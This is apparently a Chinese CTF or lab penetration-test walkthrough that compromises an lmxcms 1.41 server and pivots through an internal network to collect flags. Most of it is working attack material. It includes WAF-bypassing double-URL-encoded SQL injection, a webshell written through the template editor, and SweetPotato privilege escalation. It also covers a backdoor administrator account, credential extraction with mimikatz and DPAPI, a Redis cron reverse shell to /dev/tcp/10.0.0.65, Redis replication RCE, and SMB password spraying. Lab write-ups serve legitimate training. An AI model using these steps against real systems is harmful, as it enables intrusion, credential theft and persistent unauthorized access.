192.168.10.65
梦想 cms
lmxcms 代码审计-mvc 架构练手首选 > 梦想 cms(lmxcms)1.41 版本下载_梦想 cms(lmxcms)
mvc 架构:从源码路径 c 和 m 部分可以看出。需要找到路由

有安全狗。得绕过 waf。
双重 url 加密可以绕过。
1
2
3
4
| 1'and updatexml(0,concat(0x7e,user()),1)#
%25%33%31%25%32%37%25%36%31%25%36%65%25%36%34%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37%38%25%36%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39%25%32%33
|
LMXCMS 网站系统在线手册、教程
找到表名。

1
2
3
4
5
6
7
| # admin
1'and updatexml(0,concat(0x7e,substr((select name from lmxcms.lmx_user),1,50)),1)#
%25%33%31%25%32%37%25%36%31%25%36%65%25%36%34%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37%38%25%36%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%37%33%25%37%35%25%36%32%25%37%33%25%37%34%25%37%32%25%32%38%25%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%36%36%25%37%32%25%36%66%25%36%64%25%32%30%25%36%63%25%36%64%25%37%38%25%36%33%25%36%64%25%37%33%25%32%65%25%36%63%25%36%64%25%37%38%25%35%66%25%37%35%25%37%33%25%36%35%25%37%32%25%32%39%25%32%63%25%33%31%25%32%63%25%33%35%25%33%30%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39%25%32%33
# 755baa2a3a108001fae12a92b4e0f54
1'and updatexml(0,concat(0x7e,substr((select pwd from lmxcms.lmx_user),1,50)),1)#
%25%33%31%25%32%37%25%36%31%25%36%65%25%36%34%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37%38%25%36%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%37%33%25%37%35%25%36%32%25%37%33%25%37%34%25%37%32%25%32%38%25%32%38%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37%30%25%37%37%25%36%34%25%32%30%25%36%36%25%37%32%25%36%66%25%36%64%25%32%30%25%36%63%25%36%64%25%37%38%25%36%33%25%36%64%25%37%33%25%32%65%25%36%63%25%36%64%25%37%38%25%35%66%25%37%35%25%37%33%25%36%35%25%37%32%25%32%39%25%32%63%25%33%31%25%32%63%25%33%35%25%33%30%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39%25%32%33
|
不是直接 md5 构造的,直接本地跑一个覆盖了。
没事了,弱口令 admin:admin123
代码审计-lmxcms1.4-前后台注入漏洞复现-CSDN 博客
任意文件上传。
模板管理处可以修改 html 文件,想到能否任意文件编辑。
修改抓包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin.php?m=Template&a=editfile&dir=default/tags HTTP/1.1
Host: 192.168.10.65
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Cookie: PHPSESSID=kt3s2n6c6ug2iibbml4t8didk7
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.10.65
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
|
访问发现成功写入。

修改写 shell。我这手里尝试的几个都会被 🐶 识别。
GitHub - Tas9er/ByPassGodzilla: 哥斯拉 WebShell 免杀生成 / Code By:Tas9er 能过
网上看到用了个什么 XG 拟态
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin.php?m=Template&a=editfile&dir=default/tags HTTP/1.1
Host: 192.168.10.65
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Cookie: PHPSESSID=kt3s2n6c6ug2iibbml4t8didk7
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.10.65
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
|
1
2
| http://192.168.10.65/template/default/tags/t.php
Tas9er 8q5w8WzWhH
|

查看数据库账号密码。

就俩安全狗 简单来个免杀上 cs。

sweetPotato 提权。
拿到 flag1:

创建用户
1
2
| net user natro92 N4tro92 /add
net localgroup administrators natro92 /add
|
处理下 RDP 可以用直接用 cs 插件
1
2
| REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
|
fscan 扫出 192.168.10.42 的弱口令:root:123456
flag3
查看本地 rdp 链接记录:
1
2
3
| cmdkey /list
dir /a %userprofile%\appdata\local\microsoft\credentials\*
|
直接用 mimikatz 读:
1
| mimikatz dpapi::cred /in:C:\Windows\system32\config\systemprofile\appdata\local\microsoft\credentials\F7A11901B817E047275D06BDB5BAF712
|
找到对应 guidMasterKey {9ffb8fdd-ee67-46e6-a0b5-acaa65d37581}
1
| mimikatz sekurlsa::dpapi
|

对应 MasterKey:
1
| d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38
|
解密文件:
1
| mimikatz dpapi::cred /in:C:\Windows\system32\config\systemprofile\appdata\local\microsoft\credentials\F7A11901B817E047275D06BDB5BAF712 /masterkey:d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38
|

得到 rdp 凭据中的明文密码:Lmxcms@cslab! 也就是 Administrator 的密码。
根目录下有 rdp 文件,rdp 登录后使用:(注意是本地 rdp 用 Administrator 登录,而不是凭据),得到 flag3:


stowaway 搭建代理。
1
2
3
4
|
windows_x64_admin.exe -l 172.16.233.2:9000 -s 123
windows_x64_agent.exe -c 172.32.50.22:9000 -s 123 --reconnect 8
|
1
2
3
4
5
| use 0
socks 2000
back
use 1
socks 2001
|
flag4

能写计划任务。
redis 未授权反弹 shell 的三种方式 - Saint_Michael - 博客园

没有.ssh 目录,那就只能做计划任务了
1
2
3
4
| config set dir /var/spool/cron/
config set dbfilename root
set shell "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/10.0.0.65/7777 0>&1\n\n"
save
|
不知道为什么没成功。

主从复制
GitHub - 0671/RabR: Redis-Attack By Replication (通过主从复制攻击 Redis)
用 stowaway 上传一下。再传个 python 安装包。这个 RabR 无需其他的 pip 库就能直接用。
1
| upload D:\Wxxx\RabR.zip RabR.zip
|
1
| python redis-attack.py -r 10.0.0.56 -L 10.0.0.65 -b
|


flag5
还有一个 10.0.0.23 的机器:
外面 proxifer 直接全部走代理 wsl 直接 virtioproxy 模式直接执行命令:
crackmapexec smb 密码喷洒
1
| crackmapexec smb 10.0.0.23 -u Administrator -p 1.txt
|

administrator:qwe!@#123


或者 psexec 链接
1
| impacket-psexec Administrator@10.0.0.23
|